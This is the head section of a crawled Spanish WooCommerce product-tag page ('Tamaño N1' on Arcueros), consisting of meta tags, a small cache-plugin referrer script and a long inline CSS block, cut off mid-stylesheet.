

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arcueros.com/etiqueta-producto/tamano-n1?yith_wcan=1
body_size: 188742
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Tamaño N1 &#8211; Arcueros</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Arcueros &raquo; Feed" href="https://arcueros.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Arcueros &raquo; Feed de los comentarios" href="https://arcueros.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Arcueros &raquo; Tamaño N1 Etiqueta Feed" href="https://arcueros.com/etiqueta-producto/tamano-n1/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.fa-search:before{content:"\f002"}.fa-plus:before{content:"\f067"}:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}*{--bdt-inverse:initial}:root{--swiper-tinder-no-color:red;--swiper-tinder-yes-color:green;--swiper-tinder-label-text-color:#fff;--swiper-tinder-label-font-size:32px;--swiper-tinder-button-size:56px;--swiper-tinder-button-icon-size:32px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#fff;--yith-wcan-filters_colors_accent:#a7144c;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#fff;--yith-wcan-labels_style_background_hover:#a7144c;--yith-wcan-labels_style_background_active:#a7144c;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#fff;--yith-wcan-labels_style_text_active:#fff;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#a7144c;--yith-wcan-anchors_style_text_active:#a7144c}[class*=woolentor-] i{font-style:normal}[class*=woolentor-] *,[class*=woolentor-] *:before,[class*=woolentor-] *:after{box-sizing:border-box}.woolentor-before-shop{display:block;overflow:hidden}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#28303d;--wp--preset--color--gray:#39414d;--wp--preset--color--green:#d1e4dd;--wp--preset--color--blue:#d1dfe4;--wp--preset--color--purple:#d1d1e4;--wp--preset--color--red:#e4d1d1;--wp--preset--color--orange:#e4dad1;--wp--preset--color--yellow:#eeeadd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--gradient--purple-to-yellow:linear-gradient(160deg,#d1d1e4 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-purple:linear-gradient(160deg,#eeeadd 0%,#d1d1e4 100%);--wp--preset--gradient--green-to-yellow:linear-gradient(160deg,#d1e4dd 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-green:linear-gradient(160deg,#eeeadd 0%,#d1e4dd 100%);--wp--preset--gradient--red-to-yellow:linear-gradient(160deg,#e4d1d1 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-red:linear-gradient(160deg,#eeeadd 0%,#e4d1d1 100%);--wp--preset--gradient--purple-to-red:linear-gradient(160deg,#d1d1e4 0%,#e4d1d1 100%);--wp--preset--gradient--red-to-purple:linear-gradient(160deg,#e4d1d1 0%,#d1d1e4 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:16px;--wp--preset--font-size--normal:20px;--wp--preset--font-size--extra-large:40px;--wp--preset--font-size--huge:96px;--wp--preset--font-size--gigantic:144px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}.woocommerce-notices-wrapper:empty{margin:0 auto}.woocommerce section{padding-top:2rem;padding-bottom:0}.sli{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:"\e082"}.sli-magnifier:before{content:"\e090"}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}[class*=wl-col-]{padding-right:15px;padding-left:15px}.wl-row>[class*=col-]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px}.wl-columns-4 .wl-row>[class*=col-]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}.woolentor-placeholder-remove{display:none!important}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}.wl-columns-tablet-3 .wl-row>[class*=col-]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}.wl-columns-mobile-2 .wl-row>[class*=col-]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}:root{--global--font-primary:var(--font-headings,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-secondary:var(--font-base,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25*var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:.05em;--heading--letter-spacing-h5:.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:400;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255,255,255,.5);--global--color-white-90:rgba(255,255,255,.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0,0,0,.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(.5*var(--global--spacing-unit));--cover--height:calc(15*var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2*var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:400;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--description--font-family:var(--global--font-secondary);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:400;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(.66*var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:400;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(.66*var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent;text-decoration-thickness:1px}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2*var(--global--spacing-horizontal)*0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:calc(100vw - 4*var(--global--spacing-horizontal));--responsive--alignright-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),1240px)}}html,body,ul,li,form,h2,h4{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,*:before,*:after{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:400;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}input[type=search]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}i{font-style:italic}a{color:var(--wp--style--color--link,var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}button{border:var(--button--border-width) solid transparent;border-radius:var(--button--border-radius);font-weight:var(--button--font-weight);font-family:var(--button--font-family);font-size:var(--button--font-size);line-height:var(--button--line-height);padding:var(--button--padding-vertical) var(--button--padding-horizontal);text-decoration:none}button:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}button:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}h2,h4{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h2{font-size:var(--heading--font-size-h2);letter-spacing:var(--heading--letter-spacing-h2);line-height:var(--heading--line-height-h2)}h4{font-size:var(--heading--font-size-h4);font-weight:var(--heading--font-weight-strong);letter-spacing:var(--heading--letter-spacing-h4);line-height:var(--heading--line-height-h4)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2*var(--global--spacing-horizontal))}ul{list-style-type:disc}ul ul{list-style-type:circle}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}html,body,div,nav,section{max-width:none}:root{--global--color-background:#fff;--global--color-primary:#000;--global--color-secondary:#000;--button--color-background:#000;--button--color-text-hover:#000}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.eicon-cart-light:before{content:"\e8e9"}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-fixed{z-index:1}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-6{--e-global-color-primary:#000;--e-global-color-secondary:#54595f;--e-global-color-text:#000;--e-global-color-accent:#61ce70;--e-global-color-208e26a:#60a935;--e-global-color-17669e2:#da017e;--e-global-color-9e280dc:#da017e;--e-global-typography-primary-font-family:"Verdana";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bison Bold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#fff}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{background-color:var(--e-global-color-secondary)}.elementor-616 .elementor-element.elementor-element-2d4e000>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-2d4e000:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-616 .elementor-element.elementor-element-2d4e000>.elementor-background-overlay{opacity:.5}.elementor-616 .elementor-element.elementor-element-2d4e000{box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);padding:0 0 10px}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:10px 0 0 50px}.elementor-616 